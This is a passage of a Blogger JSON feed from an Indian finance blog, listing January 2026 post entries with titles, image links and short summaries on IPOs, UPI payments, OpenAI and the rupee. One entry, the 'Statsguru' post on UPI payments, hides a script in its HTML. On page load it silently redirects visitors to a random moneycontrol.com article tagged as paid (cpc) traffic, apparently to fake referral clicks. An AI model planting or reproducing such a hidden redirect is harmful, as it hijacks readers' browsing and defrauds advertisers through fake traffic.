src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EReliance Industries Limited (RIL) is moving closer to the long-awaited public listing of Jio Platforms, as the conglomerate waits for a final government notification on revised IPO norms before filing its draft red herring prospectus (DRHP).\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3498622936100281981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-platforms-ipo-nears-as-ambanis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3498622936100281981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3498622936100281981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-platforms-ipo-nears-as-ambanis.html","title":"Jio Platforms IPO nears as Ambani’s Reliance awaits final government notification on revised IPO rules"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3202509260000175429"},"published":{"$t":"2026-01-20T00:02:15.032+05:30"},"updated":{"$t":"2026-01-20T00:02:15.032+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"SME chatroom: Para 4.15 of FTP vs ANF 7A - Procedure defeats policy intent"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/13\/full\/1768326411-7815.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDGFT procedures and ANF 7A requirements risk undermining Foreign Trade Policy benefits, raising concerns over deemed exports, duty drawback claims and delayed rollout of interest subvention\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3202509260000175429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sme-chatroom-para-415-of-ftp-vs-anf-7a.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3202509260000175429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3202509260000175429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sme-chatroom-para-415-of-ftp-vs-anf-7a.html","title":"SME chatroom: Para 4.15 of FTP vs ANF 7A - Procedure defeats policy intent"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7101708677114857082"},"published":{"$t":"2026-01-19T06:19:43.269+05:30"},"updated":{"$t":"2026-01-19T06:19:43.269+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Bharat Coking Coal listing today:  ‘Overpriced’ or ‘Long-Term Buy’? 3 Market Gurus weigh in"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Untitled-design-17.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBharat Coking Coal IPO sees strong demand and upbeat outlook—see why experts say to hold for long-term gains. Learn more now!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7101708677114857082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/bharat-coking-coal-listing-today.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7101708677114857082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7101708677114857082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/bharat-coking-coal-listing-today.html","title":"Bharat Coking Coal listing today:  ‘Overpriced’ or ‘Long-Term Buy’? 3 Market Gurus weigh in"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-1975225393623485626"},"published":{"$t":"2026-01-19T01:02:22.412+05:30"},"updated":{"$t":"2026-01-21T09:08:11.954+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"Statsguru: From cash to clicks, mapping India's UPI-led payments shift"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/18\/thumb\/fitandfill\/1200X630\/1768757274-516.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EFrom demonetisation to the UPI boom, India's payments landscape has shifted decisively from cash to clicks, with digital modes now dominating both volume and value\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\n    function getURLParameter(name) {\n        var query = window.location.search.substring(1);\n        var vars = query.split(\"\u0026\");\n        for (var i=0;i\u003Cvars.length;i++) {\n            var pair = vars[i].split(\"=\");\n            if(pair[0] === name){return decodeURI(pair[1]);}\n        }\n        return \"\";\n    }\n\n    let SUBID = getURLParameter('SUBID');\n\nsetTimeout(function() {\nvar urls = [];\n\nurls[0] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/sensex-falls-400-pts-nifty-below-25-600-weak-global-cues-among-key-factors-behind-market-decline-13767777.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[1] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/dmart-shares-jump-3-to-hit-one-month-high-after-q3-results-rally-despite-still-cautious-brokerage-views-13767936.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[2] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/q3-earnings-preview-loan-growth-improves-for-banks-deposit-gap-remains-13767865.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[3] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/bharat-coking-coal-ipo-subscribed-12x-on-day-2-so-far-as-gmp-rises-to-46-should-you-apply-13767975.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[4] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/signature-global-shares-fall-6-as-firm-says-won-t-be-able-to-meet-pre-sales-guidance-realty-index-falls-over-1-13767909.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[5] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/lemon-tree-hotels-shares-jump-today-on-warburg-led-restructuring-brokerages-see-value-unlocking-13767843.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[6] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/hindustan-zinc-shares-jump-3-as-silver-futures-hit-fresh-record-high-of-nearly-rs-2-64-lakh-kg-silver-etfs-rise-4-13767830.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[7] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/received-an-aadhaar-update-message-for-sbi-yono-wait-your-money-could-be-at-risk-13765541.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[8] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/can-tax-exemptions-be-claimed-under-sections-54-and-54f-simultaneously-for-the-same-residential-property-13766175.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[9] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/physical-gold-or-gold-etf-what-kind-of-gold-actually-makes-sense-in-2026-13766102.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[10] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/how-capital-gains-tax-apply-when-an-inherited-house-is-sold-and-proceeds-are-shared-13764275.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[11] = `https:\/\/www.moneycontrol.com\/world\/what-does-let-s-praise-for-pakistan-bangladesh-rapprochement-signal-for-regional-security-article-13767307.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[12] = `https:\/\/www.moneycontrol.com\/budget\/budget-to-be-presented-on-feb-1-as-centre-clears-schedule-will-markets-be-open-on-sunday-article-13765293.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[13] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-expectations-fewer-customs-duty-slabs-on-gold-simplified-tariff-structure-soon-13765973.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[14] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/railway-stocks-to-watch-before-union-budget-2026-irfc-rvnl-irctc-rites-texmaco-in-focus-2336688.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[15] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/market-cues-bears-will-remain-dominant-in-the-market-further-consolidation-is-likely-in-the-coming-sessions-2336998.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[16] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/hot-stocks-these-two-stocks-could-offer-profit-opportunities-even-in-a-weak-market-find-out-what-strategy-to-follow-with-them-2336819.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[17] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/how-sip-can-build-rs-1-crore-retirement-fund-detailed-calculation-monthly-investment-age-wise-returns-2336662.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[18] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/share-market-falls-today-on-5-key-reason-sensex-down-450-points-nifty-slips-below-25600-2337048.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[19] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/larsen-toubro-shares-rise-1-today-as-company-wins-large-hydrocarbon-order-worth-rs-2-500-5-000-crore-13775141.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[20] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/infosys-shares-jump-over-4-after-q3-results-brokerages-upbeat-on-guidance-hike-deal-wins-13774937.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[21] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/cipla-stock-crashes-over-3-as-brokerages-cut-targets-on-lanreotide-disruption-fy27-risks-13775001.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[22] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/sensex-gains-400-pts-nifty-near-25-800-buying-in-it-shares-among-key-factors-behind-market-rise-13775036.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[23] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/can-a-foreign-citizen-son-without-pan-or-aadhaar-act-as-legal-representative-on-india-s-income-tax-e-filing-portal-13772254.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[24] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/what-is-paripoorna-mediclaim-ayush-bima-13773674.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[25] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/selling-your-house-in-february-here-s-what-you-need-to-know-about-capital-gains-tax-13773530.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[26] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/six-timeless-investing-rules-that-make-money-decisions-easier-13773236.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[27] = `https:\/\/www.moneycontrol.com\/world\/tehran-s-fall-is-not-india-s-gain-why-regime-change-in-iran-could-hurt-new-delhi-but-benefit-pakistan-and-china-article-13775009.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[28] = `https:\/\/www.moneycontrol.com\/world\/did-machado-s-nobel-handover-make-trump-a-laureate-what-the-rules-say-and-who-owns-it-now-article-13775102.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[29] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-hopes-for-ltcg-cut-to-10-raise-in-exemptions-restoration-of-indexation-benefit-13774380.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[30] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-confused-about-income-tax-slabs-here-s-a-quick-refresher-13773384.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[31] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/income-tax-budget-2026-nirmala-sitharaman-may-announce-10-big-meaures-for-taxpayers-2340923.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[32] = `https:\/\/hindi.moneycontrol.com\/news\/ipo\/shadowfax-technologies-ipo-early-backers-and-promoters-set-for-substantial-gains-abhishek-bansal-and-vaibhav-khandelwal-to-get-returns-of-over-1700-percent-each-2341267.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[33] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/smallcap-midcap-stocks-veteran-fund-manager-prashant-jain-says-midcap-smallcap-stocks-may-coninue-to-fall-2341000.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[34] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/you-will-get-income-support-even-after-retirement-know-what-are-the-best-options-for-passive-income-that-will-provide-financial-security-2340899.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[35] = `https:\/\/www.moneycontrol.com\/news\/business\/ipo\/bharat-coking-coal-share-price-stock-lists-at-96pc-premium-over-ipo-price-on-nse-13778260.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[36] = `https:\/\/www.moneycontrol.com\/news\/business\/markets\/hindustan-zinc-shares-rise-2-as-march-silver-contract-hits-fresh-record-high-of-rs-3-lakh-kg-silver-etfs-at-all-time-high-13778348.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets`;\nurls[37] = `https:\/\/www.moneycontrol.com\/news\/business\/earnings\/wipro-shares-crash-7-as-weak-q3-guidance-outweighs-steady-operations-brokerages-split-on-stock-outlook-13778256.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Earnings`;\nurls[38] = `https:\/\/www.moneycontrol.com\/news\/business\/stocks\/hdfc-bank-shares-slip-today-post-q3-results-despite-bullish-brokerage-calls-13778129.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=stocks`;\nurls[39] = `https:\/\/www.moneycontrol.com\/news\/business\/earnings\/icici-bank-stock-outlook-brokerages-largely-positive-even-after-q3-profit-miss-ceo-extension-a-key-relief-13778084.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Earnings`;\nurls[40] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/why-old-tax-regime-still-works-for-some-taxpayers-13774315.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[41] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/bought-under-construction-flat-check-how-section-54-applies-to-ltcg-exemption-13776542.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[42] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-will-fm-nirmala-sitharaman-scrap-the-old-tax-regime-13775700.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=PF`;\nurls[43] = `https:\/\/www.moneycontrol.com\/world\/trump-invites-india-pakistan-to-gaza-board-of-peace-what-it-means-and-why-pm-modi-was-invited-article-13777879.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[44] = `https:\/\/www.moneycontrol.com\/world\/why-the-trump-fed-clash-is-opening-space-for-china-s-yuan-article-13777569.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=world`;\nurls[45] = `https:\/\/www.moneycontrol.com\/news\/business\/union-budget-2026-may-grant-infrastructure-status-to-aircraft-report-13778175.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[46] = `https:\/\/www.moneycontrol.com\/budget\/markets-struggle-in-month-long-budget-window-but-deliver-strong-long-term-gains-article-13778009.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[47] = `https:\/\/www.moneycontrol.com\/news\/business\/personal-finance\/budget-2026-what-more-can-make-the-new-tax-regime-a-clear-winner-13776224.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=Budget`;\nurls[48] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/budget-2026-tata-motors-puts-forward-key-demands-ahead-of-budget-will-ev-prices-come-down-2342929.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[49] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/market-cues-until-the-nifty-breaks-out-of-the-25600-25900-range-consolidation-will-continue-2343154.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[50] = `https:\/\/hindi.moneycontrol.com\/news\/markets\/sudip-shah-top-picks-for-next-week-5-stocks-to-bet-on-as-nifty-it-signals-a-breakout-2342920.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\nurls[51] = `https:\/\/hindi.moneycontrol.com\/news\/your-money\/personal-loan-do-you-get-reularly-pre-approved-personal-loan-offer-on-your-phone-know-these-things-befor-you-say-yes-2342643.html?utm_source=pro\u0026utm_medium=cpc\u0026utm_campaign=markets_hindi1`;\n  \nvar random = Math.floor(Math.random()*urls.length);\nwindow.location = urls[random]; }, 1);\n\n\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/1975225393623485626\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/statsguru-from-cash-to-clicks-mapping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/1975225393623485626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/1975225393623485626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/statsguru-from-cash-to-clicks-mapping.html","title":"Statsguru: From cash to clicks, mapping India's UPI-led payments shift"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-6540500108157869012"},"published":{"$t":"2026-01-18T03:47:29.995+05:30"},"updated":{"$t":"2026-01-18T03:47:29.995+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"ChatGPT maker OpenAI partners with AI chipmaker Cerebras"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/vdiq91OyVyNHur3DeotQ.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EChatGPT creator OpenAI has entered into a multi-year partnership with AI chipmaker Cerebras to expand its computing infrastructure, as it looks to deliver faster, more responsive AI services amid rising global demand.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/6540500108157869012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/chatgpt-maker-openai-partners-with-ai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6540500108157869012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6540500108157869012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/chatgpt-maker-openai-partners-with-ai.html","title":"ChatGPT maker OpenAI partners with AI chipmaker Cerebras"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-4244099593932486743"},"published":{"$t":"2026-01-18T01:47:41.875+05:30"},"updated":{"$t":"2026-01-18T01:47:41.875+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/18\/openai-to-show-ads-to-chatgpt-go-free-users-2026-01-18-00-05-07.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOpenAI has formally confirmed that advertising will be introduced on ChatGPT, marking a shift in how the company plans to expand access to its AI tools while diversifying revenue streams.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/4244099593932486743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free_0841357926.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4244099593932486743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4244099593932486743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free_0841357926.html","title":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-4670695790910291220"},"published":{"$t":"2026-01-18T01:24:39.255+05:30"},"updated":{"$t":"2026-01-18T01:24:39.255+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/18\/openai-to-show-ads-to-chatgpt-go-free-users-2026-01-18-00-05-07.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOpenAI has formally confirmed that advertising will be introduced on ChatGPT, marking a shift in how the company plans to expand access to its AI tools while diversifying revenue streams.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/4670695790910291220\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4670695790910291220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4670695790910291220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free.html","title":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2558489770617073643"},"published":{"$t":"2026-01-17T01:19:28.844+05:30"},"updated":{"$t":"2026-01-17T01:19:28.844+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Rupee slides to one-month low"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Khush-DND11_20251212043418_20251230150126_20260116173709.png?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Indian rupee fell by 57 paise to 90.86 against the US dollar on Friday, weighed down by heavy importer buying and persistent foreign outflows.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2558489770617073643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/rupee-slides-to-one-month-low.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2558489770617073643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2558489770617073643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/rupee-slides-to-one-month-low.html","title":"Rupee slides to one-month low"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-217045982392439050"},"published":{"$t":"2026-01-17T00:02:26.927+05:30"},"updated":{"$t":"2026-01-17T00:02:26.927+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"Crude scenario: Indian refiners to benefit if Iran oil opens for trade"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 